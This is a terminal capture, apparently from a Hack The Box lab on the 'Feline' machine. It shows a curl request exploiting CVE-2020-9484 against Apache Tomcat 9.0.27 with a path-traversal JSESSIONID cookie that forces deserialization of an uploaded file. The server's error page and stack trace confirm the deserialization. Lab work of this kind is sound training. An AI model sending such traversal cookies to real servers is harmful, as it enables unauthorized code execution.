 root@kali:/home/sl0w/HTB/feline/exploit-poc/CVE-2020-9484# curl -sS 'http://feline.htb:8080/upload.jsp' -H 'Cookie: JSESSIONID=../../../opt/samples/uploads/groovy'
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style type="text/css">h1 {font-family:Tahoma,Arial,sans-serif;color:white;bac
kground-color:#525D76;font-size:22px;} h2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} h3 {font-family:Tahoma,Arial,sans-se
rif;color:white;background-color:#525D76;font-size:14px;} body {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b {font-family:Tahoma,Arial,sans
-serif;color:white;background-color:#525D76;} p {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;} a {color:black;} a.name {color:black;}
 .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 500 – Internal Server Error</h1><hr class="line" /><p><b>Type</b> Exception
 Report</p><p><b>Description</b> The server encountered an unexpected condition that prevented it from fulfilling the request.</p><p><b>Exception</b></p><pre>java.lang.N
ullPointerException
java.base&#47;sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:597)
java.base&#47;jdk.internal.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
java.base&#47;jdk.internal.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
java.base&#47;jdk.internal.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
java.base&#47;java.lang.reflect.Method.invoke(Method.java:566)
java.base&#47;java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1175)
java.base&#47;java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2295)
java.base&#47;java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2166)
java.base&#47;java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1668)
java.base&#47;java.io.ObjectInputStream.readObject(ObjectInputStream.java:482)
java.base&#47;java.io.ObjectInputStream.readObject(ObjectInputStream.java:440)
org.apache.catalina.session.StandardSession.doReadObject(StandardSession.java:1553)
org.apache.catalina.session.StandardSession.readObjectData(StandardSession.java:1048)
org.apache.catalina.session.FileStore.load(FileStore.java:234)
org.apache.catalina.session.PersistentManagerBase.loadSessionFromStore(PersistentManagerBase.java:764)
org.apache.catalina.session.PersistentManagerBase.swapIn(PersistentManagerBase.java:714)
org.apache.catalina.session.PersistentManagerBase.findSession(PersistentManagerBase.java:493)
org.apache.catalina.connector.Request.doGetSession(Request.java:2973)
org.apache.catalina.connector.Request.getSessionInternal(Request.java:2693)
org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:496)
org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:92)
org.apache.catalina.valves.AbstractAccessLogValve.invoke(AbstractAccessLogValve.java:678)
org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:343)
org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:408)
org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:66)
org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:861)
org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1579)
org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
java.base&#47;java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1128)
java.base&#47;java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:628)
org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
java.base&#47;java.lang.Thread.run(Thread.java:834)
</pre><p><b>Note</b> The full stack trace of the root cause is available in the server logs.</p><hr class="line" /><h3>Apache Tomcat/9.0.27</h3></body></html>root@kali:/
home/sl0w/HTB/feline/exploit-poc/CVE-2020-9484#